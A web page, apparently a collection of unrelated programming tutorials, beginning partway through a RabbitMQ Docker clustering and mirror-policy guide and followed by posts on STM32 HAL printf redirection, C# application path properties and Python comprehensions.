-e RABBITMQ_DEFAULT_VHOST=my_vhost2  -e RABBITMQ_DEFAULT_USER=admin 
-e RABBITMQ_DEFAULT_PASS=admin --link rabbitmq1:myRabbit1 a4eb038c2ecb

5. Set erlang cookie
The erlang cookie can be set by the parameter -e RABBITMQ_ERLANG_COOKIE when running the container, but it is now expired and deprecated.

We first check the running log of the container through the docker logs command, and look for the home dir parameter as follows

[root@moyu ~]# docker logs rabbitmq1
//.....
  Starting broker...2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>
2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>  node           : rabbit@myRabbit1
2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>  home dir       : /var/lib/rabbitmq
2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>  config file(s) : /etc/rabbitmq/conf.d/10-default-guest-user.conf
2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>                 : /etc/rabbitmq/conf.d/management_agent.disable_metrics_collector.conf
2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>  cookie hash    : Aed9pjd9vYWw3hng7Gjmkg==
2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>  log(s)         : /var/log/rabbitmq/rabbit@myRabbit1_upgrade.log
2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>                 : <stdout>
2021-11-17 02:19:55.859245+00:00 [info] <0.222.0>  database dir   : /var/lib/rabbitmq/mnesia/rabbit@myRabbit1

So the .erlang.cookie file is under this path, we can see this file when we enter the container

root@myRabbit1:~# ls -a /var/lib/rabbitmq
.  ..  .bash_history  .erlang.cookie  mnesia

Let’s set the permissions of the erlang cookie and run the following code in the container. If the permissions are not enough, the subsequent operations will report an error

chmod 600 /var/lib/rabbitmq/.erlang.cookie

After that, we copy the .erlang.cookie file in rabbitmq1 to the physical machine through the docker cp command and then copy it to the container of rabbitmq2. The copy command between the physical machine and the container is as follows:

The container copies files to the physical machine: docker cp Container name: Container directory
Physical machine directory Physical machine copies files to the container: docker cp Physical machine directory Container name: Container directory
The specific code is as follows:

docker cp rabbitmq1:/var/lib/rabbitmq/  d:\workspace\
docker cp d:\workspace\rabbitmq\.erlang.cookie rabbitmq2:/var/lib/rabbitmq/

After copying, the rabbitmq2 container needs to be restarted, otherwise the following error will be reported when the rabbitmqctl command is executed:

[error] Cookie file /var/lib/rabbitmq/.erlang.cookie must be accessible by owner only

Normal cluster mode

After restarting, enter the container and add the node of rabbitmq2 to rabbitmq1 to create a common cluster, and execute the following codes respectively:

rabbitmqctl stop_app
rabbitmqctl reset
rabbitmqctl join_cluster --ram rabbit@myRabbit1    //myRabbitmq1 is the hostname of rabbitmq in rabbitmq1 container
rabbitmqctl start_app

After that, we can see two nodes on the web management page.

Create a queue at any node, and another node will also generate the same queue. And it can be found that the vhost of rabbitmq2 has changed from my_vhost2 to my_vhost1, which is the same as rabbitmq.

3. Mirror Mode

The mirror mode is to enter the rabbitmq1 container on the basis of the normal mode and enter the following command:

rabbitmqctl set_policy -p my_vhost1 ha-all "^" '{"ha-mode":"all"}' --apply-to all

The specific format is

rabbitmqctl set_policy [-p Vhost] Name Pattern Definition [Priority]
-p Vhost: Optional parameter, set for the queue under the specified vhost
Name: the name of the policy
Pattern: Matching pattern of the queue (regular expression)
Definition: definition of the mirror, including three parts ha-mode, ha-params, ha-sync-mode
        ha-mode: specifies the pattern of the mirror queue, valid values are all/exactly/nodes
            all: means mirroring on all nodes in the cluster
            exactly: means mirroring on a specified number of nodes, the number of nodes is specified by ha-params
            nodes: means mirroring on the specified nodes, the node names are specified by ha-params
        ha-params: as a parameter, as a supplement to ha-mode
        ha-sync-mode: the way to synchronize messages in the queue, valid values are automatic and manual
priority: optional parameter, the priority of the policy

rabbitmqctl set_policy ha-all "^" '{"ha-mode":"all"}' --apply-to all


Or log in to the rabbitmq management page –> Admin –> Policies –> Add / update a policy

name: policy name

Pattern: ^ matcher, only one means match all. message refers to the name of the queue starting with the synchronization “message”

Definition: ha-mode=all is a matching type, which is divided into 3 modes: all (representing all queues)
Priority: Priority, first sorted according to priority, the higher the value, the higher the priority; the same priority is sorted according to the creation time , the later it is created, the higher the priority.

Briefly explain the difference between Operator Policy and User Policy:

  • Operator Policy is for service providers or corporate infrastructure departments to set certain general rules that need to be enforced
  • User Policy is a set of rules for business applications

Operator Policy and User Policy will be combined and applied to the queue. In order to prevent the coverage of some key attributes of the queue by the Operator Policy, such as the Dead Letter Exchange of the dead letter queue exchange, resulting in unexpected results of business applications, the Operator Policy only supports expire, message -ttl, max-length, max-length-bytes4 parameters.

How to Use Printf in HAL Library

1. Include header files

#include "stdio.h"

2. Redefine the serial port

int fputc( int ch, FILE * f) 
{ 
 while ((USART1->SR & 0X40 ) == 0 ); // Send in a loop until the sending is complete 
 USART1->DR = (uint8_t) ch;
  return ch; 
}

3. If only the first two steps are completed, the emulator can be used to run, but the program cannot run by itself. Also add the following code

#pragma import(__use_no_semihosting)
void _sys_exit(int x)
{
    x = x;
}
struct __FILE
{
    int handle;
    /* Whatever you require here. If the only file you are using is */
    /* standard output using printf() for debugging, no file handling */
    /* is required. */
};

FILE __stdout;    /* FILE is typedef’ d in stdio.h. */

This setting can avoid using the LIB library

C#: How to Get details of the directory where the currently running program is located

1.asp.net webform

  1.1 Use “Request.PhysicalApplicationPath to get the physical path of the virtual directory where the site is located, and finally include “\”;

2. In c# winform
  2.1 “Application.StartupPath”: Get the path of the directory where the current application is located, excluding “\” at the end;
  2.2 “Application.ExecutablePath”: Get the path of the current application file, including the name of the file;
  2.3 “AppDomain.CurrentDomain.BaseDirectory”: Get the path of the directory where the current application is located, including “\” at the end;
  2.4 “System.Threading.Thread.GetDomain().BaseDirectory”: Get the path of the directory where the current application is located, including “\” at the end;
  2.5 “Environment.CurrentDirectory”: Get the path of the current application, without “\” at the end;
  2.6 “System.IO.Directory.GetCurrentDirectory”: Get the path of the current application, excluding “\” at the end;
3. c# windows service service
  3.1 “AppDomain.CurrentDomain.BaseDirectory” or “System.Threading.Thread.GetDomain().BaseDirectory”;
  3.2 “Environment.CurrentDirectory” and “System.IO.Directory.GetCurrentDirectory” will get the path to the “system32” directory;
       Note : If you want to use “Application.StartupPath” or “Application.ExecutablePath”
       You need to manually add a reference to “System.Windows.Forms.dll” and declare the reference with “using System.Windows.Forms” at the beginning of the program;
4. Obtain the system installation directory in the uninstaller:
  4.1System.Reflection.Assembly curPath = System.Reflection.Assembly.GetExecutingAssembly();
              string path=curPath.Location;//Get the path of the installer class SetupLibrary file, get the directory where the file path is located to get the directory of the installer;
 4.2System.Diagnostics.StackFrame f = new System.Diagnostics.StackFrame(1);
              MethodBase mb = f.GetMethod();
              System.Web.HttpContext.Current.Response.Write(mb.DeclaringType.ToString()); Get the information of the calling class, you can know the situation of the subclass from the parent class

Python: How to Create List by Comprehension (Example Codes)

A list comprehension

List comprehensions generate list objects with the following syntax:

'''
[expression for item in iterable object]
or
[expression for item in iterable object if conditional judgment]
'''

example

l1 = [x for x in range(5)]
print(l1)       # [0, 1, 2, 3, 4]

l2 = [x*2 for x in range(1,5)]
print(l2)       # [2, 4, 6, 8]

l3 = [x*2 for x in range(1,100) if x % 5 == 0]
print(l3)       # [10, 20, 30, 40, 50, 60, 70, 80, 90, 100, 110, 120, 130, 140, 150, 160, 170, 180, 190]

l4 = [x for x in "abcdefghij"]
print(l4)       # ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j']

l5 = [(row,col) for row in range(3) for col in range(1,4)]
print(l5)  # [(0, 1), (0, 2), (0, 3), (1, 1), (1, 2), (1, 3), (2, 1), (2, 2), (2, 3)]
for l6 in l5:
    print(l6)

2. Dictionary comprehension

Dictionary comprehension generates a dictionary object, the syntax is as follows:

'''
{key:value for expressions in iterable objects}
Dictionary derivatives can also add if and multiple for loops
'''

example

# Count the number of occurrences of each character in the string
text = "i love liangxiaoxin,i can fall in love liangxiaoxin all the time."
count_dict = {d : text.count(d) for d in text}
print(count_dict)   # {'i': 10, ' ': 10, 'l': 8, 'o': 4, 'v': 2, 'e': 4, 'a': 7, 'n': 6, 'g': 2, 'x': 4, ',': 1, 'c': 1, 'f': 1, 't': 2, 'h': 1, 'm': 1, '.': 1}

Three, set derivation

Set comprehension generates a set, which is similar to the syntax format of list comprehension. The syntax is as follows:

'''
{ expression for item in iterable object}
or
{expression for item in iterable object if condition}
'''

example

s = {x for x in range(100) if x % 7 == 0}
print(s)    # {0, 98, 35, 70, 7, 42, 77, 14, 49, 84, 21, 56, 91, 28, 63}

Fourth, the generator derivation

Tuples have no comprehensions. Tuple comprehensions generate a generator object.
An iterator can only be run once. The first iteration can get the data, and the second iteration will not display the data.

example

t1 = (x*2 for x in range(1,100) if x % 9 == 0)
print(t1)     # <generator object <genexpr> at 0x00000257B30D69E8>
print(list(t1))    # [18, 36, 54, 72, 90, 108, 126, 144, 162, 180, 198]
print(tuple(t1))   # ()

t2 = (x*2 for x in range(1,100) if x % 9 == 0)
for t in t2:
    print(t,end="\t")    # 18    36    54    72    90    108    126    144    162    180    198